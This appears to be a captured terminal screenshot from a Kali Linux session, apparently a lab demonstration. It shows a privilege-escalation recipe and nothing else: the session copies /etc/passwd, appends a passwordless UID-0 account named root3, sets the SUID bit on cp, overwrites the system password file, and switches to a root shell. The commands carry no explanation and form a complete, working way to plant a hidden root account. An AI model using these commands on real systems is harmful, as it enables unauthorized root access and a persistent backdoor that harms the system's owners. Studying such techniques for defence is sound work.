 $ cat /etc/passwd >passwd
┌──(kali㉿kali)-[~]
└─$ echo 'root3::0:0::/root:/bin/bash' >>passwd
┌──(kali㉿kali)-[~]
└─$ sudo chmod u+s /usr/bin/cp
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ cp passwd /etc/passwd
┌──(kali㉿kali)-[~]
└─$ su root3
┌──(root💀kali)-[/home/kali]
└─#